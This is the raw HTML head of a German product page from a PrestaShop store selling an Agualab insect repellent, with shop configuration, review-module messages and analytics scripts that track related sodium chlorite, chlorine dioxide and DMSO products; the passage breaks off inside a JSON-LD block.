

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html
body_size: 20554
content:
<!doctype html><html lang="de"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html"><title>Agualab Insektenschutzmittel 100 ml - ANGEBOT</title><meta name="description" content="Dieses Agualab-Abwehrmittel ist darauf vorbereitet, Mücken abzuwehren und Bisse und Krankheiten, die es überträgt, wie Nilfieber, zu verhindern. 100 ml Behälter"><meta name="keywords" content=""><meta name="robots" content="index,index"><link rel="alternate" href="https://www.cloritodesodio.eu/es/repelentes-de-insectos-/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/repellents-i-desinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/repulsifs-et-desinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/repellenti-e-disinfettanti/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/repelentes-e-desinfetantes/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-441d8a199.css.pagespeed.cf.U6u5ERb7HZ.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":"kostenlos"},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"Agualab Insektenschutzmittel 100 ml - ANGEBOT","description":"Dieses Agualab-Abwehrmittel ist darauf vorbereitet, M\u00fccken abzuwehren und Bisse und Krankheiten, die es \u00fcbertr\u00e4gt, wie Nilfieber, zu verhindern. 100 ml Beh\u00e4lter","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-32":true,"product-Agualab Insektenschutzmittel 100 ml":true,"product-id-category-11":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/de\/repellentien-und-desinfektionsmittel\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/de\/adresse","addresses":"https:\/\/www.cloritodesodio.eu\/de\/adressen","authentication":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung","cart":"https:\/\/www.cloritodesodio.eu\/de\/warenkorb","category":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/de\/kontakt","discount":"https:\/\/www.cloritodesodio.eu\/de\/Rabatt","guest_tracking":"https:\/\/www.cloritodesodio.eu\/de\/auftragsverfolgung-gast","history":"https:\/\/www.cloritodesodio.eu\/de\/bestellungsverlauf","identity":"https:\/\/www.cloritodesodio.eu\/de\/profil","index":"https:\/\/www.cloritodesodio.eu\/de\/","my_account":"https:\/\/www.cloritodesodio.eu\/de\/mein-Konto","order_confirmation":"https:\/\/www.cloritodesodio.eu\/de\/bestellbestatigung","order_detail":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/de\/bestellverfolgung","order":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung","order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/de\/bestellschein","pagenotfound":"https:\/\/www.cloritodesodio.eu\/de\/seite-nicht-gefunden","password":"https:\/\/www.cloritodesodio.eu\/de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/de\/angebote","product":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/de\/suche","sitemap":"https:\/\/www.cloritodesodio.eu\/de\/Sitemap","stores":"https:\/\/www.cloritodesodio.eu\/de\/shops","supplier":"https:\/\/www.cloritodesodio.eu\/de\/lieferant","register":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/repelentes-de-insectos-\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/repellents-i-desinfectants\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html","de-de":"https:\/\/www.cloritodesodio.eu\/de\/repellentien-und-desinfektionsmittel\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/repellents-and-disinfectants\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/repulsifs-et-desinfectants\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html","it-it":"https:\/\/www.cloritodesodio.eu\/it\/repellenti-e-disinfettanti\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/repelentes-e-desinfetantes\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.cloritodesodio.eu\/de\/"},{"title":"Repellentien und Desinfektionsmittel","url":"https:\/\/www.cloritodesodio.eu\/de\/11-repellentien-und-desinfektionsmittel"},{"title":"Agualab Insektenschutzmittel 100 ml","url":"https:\/\/www.cloritodesodio.eu\/de\/repellentien-und-desinfektionsmittel\/32-repelente-de-insectos-agualab-100-ml-0658939663317.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769100346,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/de\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html"><meta property="og:title" content="Agualab Insektenschutzmittel 100 ml - ANGEBOT"><meta property="og:site_name" content="Clorito de sodio"><meta property="og:description" content="Dieses Agualab-Abwehrmittel ist darauf vorbereitet, Mücken abzuwehren und Bisse und Krankheiten, die es überträgt, wie Nilfieber, zu verhindern. 100 ml Behälter"><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta property="product:pretax_price:amount" content="5.743802"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="6.95"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.200000"><meta property="product:weight:units" content="kg"><meta name="twitter:title" content="Agualab Insektenschutzmittel 100 ml - ANGEBOT"><meta name="twitter:description" content="Dieses Agualab-Abwehrmittel ist darauf vorbereitet, Mücken abzuwehren und Bisse und Krankheiten, die es überträgt, wie Nilfieber, zu verhindern. 100 ml Behälter"><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de 